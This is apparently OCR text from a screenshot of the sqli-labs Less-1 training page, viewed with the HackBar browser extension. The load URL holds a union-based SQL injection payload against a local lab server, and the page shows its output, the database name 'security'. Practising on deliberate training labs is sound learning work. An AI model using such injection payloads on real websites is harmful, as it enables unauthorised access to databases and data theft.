 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
QL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Othe
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,database(),3 --